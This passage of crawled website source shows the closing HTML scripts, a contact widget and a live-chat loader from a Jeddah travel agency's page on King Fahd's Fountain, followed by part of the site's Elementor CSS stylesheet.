</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php","nonce":"e223426785","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mayratours.com\/king-fahds-fountain\/","cart_redirectition":"no","cart_page_url":"https:\/\/mayratours.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3418e72404","plugin_url":"https:\/\/mayratours.com\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/mayratours.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mayratours.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mayratours.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c62d4dc909"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4856,"title":"King%20Fahd%E2%80%99s%20Fountain%20in%20Jeddah%2C%20Things%20to%20See%2C%20Entry%20Fee%20%26%20More","excerpt":"","featuredImage":"https:\/\/mayratours.com\/wp-content\/uploads\/2023\/05\/aking-fahd-fountain.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/tevily-themer/elementor/assets/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/tevily-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php","nonce":"37e37007d4","urls":{"assets":"https:\/\/mayratours.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mayratours.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mayratours.com\/cart\/","checkout_page_url":"https:\/\/mayratours.com\/checkout\/","fragments_nonce":"642453babd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mayratours.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php","nonce":"09ffb83724"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<link rel="stylesheet" type="text/css" href="https://mayratours.com/wp-content/plugins/tevily-themer/assets/icons/flaticon.min.css">            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-left mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-round">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-left" style="background: #000000" >
								&larr;								</span>
							</li>
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://wa.me/+971508672388"   data-url="https://wa.me/+971508672388" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://wa.me/+971508672388"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://wa.me/+971508672388"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #4431a0" >
										
																					<a class="social-link-phone" href="tel:+971%2050%20867%202388"   data-url="tel:+971%2050%20867%202388" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #4431a0;" >
																				<a class="social-link-phone" href="tel:+971%2050%20867%202388"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:+971%2050%20867%202388"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/62c430067b967b1179981a84/1g775n753';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 10:30:25 -->

--- FILE ---
content_type: text/css
request_url: https://mayratours.com/wp-content/uploads/elementor/css/post-8177.css?ver=1768558439
body_size: 1569
content:
.elementor-8177 .elementor-element.elementor-element-325ce458:not(.elementor-motion-effects-element-type-background), .elementor-8177 .elementor-element.elementor-element-325ce458 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-8177 .elementor-element.elementor-element-325ce458{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 15px;}.elementor-8177 .elementor-element.elementor-element-325ce458 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8177 .elementor-element.elementor-element-67fcfd36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8177 .elementor-element.elementor-element-67fcfd36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8177 .elementor-element.elementor-element-67fcfd36 > .elementor-element-populated{padding:10px 12px 10px 12px;}.elementor-8177 .elementor-element.elementor-element-6117168a .gsc-logo .site-branding-logo{border-style:none;}.elementor-bc-flex-widget .elementor-8177 .elementor-element.elementor-element-3ce47adb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8177 .elementor-element.elementor-element-3ce47adb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8177 .elementor-element.elementor-element-3ce47adb > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#FFFFFF;color:#E8604C !important;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-radius:8px 8px 8px 8px;min-width:220px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 > .elementor-widget-container{margin:-25px -25px -25px 0px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a{font-family:"Outfit", Sans-serif;font-weight:500;text-transform:uppercase;color:#000000;padding:0px 15px 0px 15px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a:hover{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a:focus{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a:active{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li:hover > a{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li.current-menu-item > a{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#000000;fill:#000000;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#000000;fill:#000000;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-weight:500;text-transform:uppercase;letter-spacing:2px;padding:10px 0px 10px 0px;color:#000000;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-submenu-panel{padding:20px 20px 20px 20px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-hamburger{float:right;border-style:none;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-hamburger > .ekit-menu-icon{color:#000000;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-close{color:#000000;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-8177 .elementor-element.elementor-element-ec13e51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8177 .elementor-element.elementor-element-ec13e51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8177 .elementor-element.elementor-element-ec13e51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-search-form__container{min-height:50px;}.elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#000000;background-color:#FFFFFF;}body:not(.rtl) .elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-search-form__input, .elementor-8177 .elementor-element.elementor-element-65fae437.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-8177 .elementor-element.elementor-element-65fae437 input[type="search"].elementor-search-form__input{font-family:"Lato", Sans-serif;}.elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-search-form__input,
					.elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-search-form__icon,
					.elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-8177 .elementor-element.elementor-element-65fae437 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-8177 .elementor-element.elementor-element-65fae437.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-8177 .elementor-element.elementor-element-65fae437:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#2C3790;border-width:1px 1px 1px 1px;border-radius:28px;}.elementor-8177 .elementor-element.elementor-element-65fae437.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#2C3790;border-width:1px 1px 1px 1px;border-radius:28px;}.elementor-bc-flex-widget .elementor-8177 .elementor-element.elementor-element-681f4924.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8177 .elementor-element.elementor-element-681f4924.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8177 .elementor-element.elementor-element-681f4924.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8177 .elementor-element.elementor-element-d1689f2 .elementor-icon-list-icon i{color:#F27328;transition:color 0.3s;}.elementor-8177 .elementor-element.elementor-element-d1689f2 .elementor-icon-list-icon svg{fill:#F27328;transition:fill 0.3s;}.elementor-8177 .elementor-element.elementor-element-d1689f2{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-8177 .elementor-element.elementor-element-d1689f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8177 .elementor-element.elementor-element-d1689f2 .elementor-icon-list-item > a{font-family:"Outfit", Sans-serif;}.elementor-8177 .elementor-element.elementor-element-d1689f2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-8177 .elementor-element.elementor-element-f547aa7:not(.elementor-motion-effects-element-type-background), .elementor-8177 .elementor-element.elementor-element-f547aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-8177 .elementor-element.elementor-element-f547aa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8177 .elementor-element.elementor-element-f547aa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8177 .elementor-element.elementor-element-37bb4ea .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8177 .elementor-element.elementor-element-37bb4ea .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8177 .elementor-element.elementor-element-37bb4ea{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-8177 .elementor-element.elementor-element-37bb4ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8177 .elementor-element.elementor-element-37bb4ea .elementor-icon-list-item > a{font-family:"Outfit", Sans-serif;}.elementor-8177 .elementor-element.elementor-element-37bb4ea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8177 .elementor-element.elementor-element-88ac394:not(.elementor-motion-effects-element-type-background), .elementor-8177 .elementor-element.elementor-element-88ac394 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-8177 .elementor-element.elementor-element-88ac394{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8177 .elementor-element.elementor-element-88ac394 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8177 .elementor-element.elementor-element-98d704a .gsc-logo .site-branding-logo{border-style:none;}
					.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#F7F7F7;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#FFFFFF;color:#E8604C !important;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#F7F7F7;border-radius:8px 8px 8px 8px;min-width:220px;}.elementor-8177 .elementor-element.elementor-element-36986a7 > .elementor-widget-container{margin:-25px -25px -25px 0px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a{font-family:"Outfit", Sans-serif;font-weight:500;text-transform:uppercase;color:#000000;padding:0px 15px 0px 15px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a:hover{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a:focus{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a:active{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li:hover > a{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li.current-menu-item > a{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#000000;fill:#000000;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#000000;fill:#000000;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-weight:500;text-transform:uppercase;letter-spacing:2px;padding:10px 0px 10px 0px;color:#000000;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F36727;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-submenu-panel{padding:20px 20px 20px 20px;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-hamburger{float:right;border-style:none;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-hamburger > .ekit-menu-icon{color:#000000;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-close{color:#000000;}.elementor-8177 .elementor-element.elementor-element-36986a7 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-8177 .elementor-element.elementor-element-3ce47adb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8177 .elementor-element.elementor-element-3ce47adb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8177 .elementor-element.elementor-element-3ce47adb > .elementor-element-populated{padding:0px 8px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-hamburger{padding:8px 14px 8px 8px;width:45px;border-radius:3px;}.elementor-8177 .elementor-element.elementor-element-3f8bc6a2 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:30px;}.elementor-8177 